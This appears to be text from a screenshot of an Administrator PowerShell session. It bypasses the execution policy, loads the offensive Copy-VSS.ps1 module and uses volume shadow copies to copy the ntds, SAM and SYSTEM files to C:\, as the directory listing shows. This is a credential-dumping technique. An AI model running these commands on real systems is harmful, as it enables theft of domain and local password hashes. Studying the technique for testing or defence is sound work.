 PS C:\Users\Administrator> Set-ExecutionPolicy bypass
PS C:\Users\Administrator> Import-Module .\Copy-VSS.ps1
PS C:\Users\Administrator> Copy-VSS -DestinationDir C:\
已复制         1 个文件。
已复制         1 个文件。
已复制         1 个文件。
PS C:\Users\Administrator> dir c:\
目录: C:\
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2013/8/22     23:52            PerfLogs
d-r--         2021/7/13     12:49            Program Files
d----         2013/8/22     23:39            Program Files (x86)
d-r--         2021/7/13     12:48            Users
d----         2021/7/13     13:01            Windows
-a---         2021/7/13     12:55   12599296 ntds
-a---         2021/7/13     13:02     262144 SAM
-a---         2021/7/13     13:02   12582912 SYSTEM
PS C:\Users\Administrator> _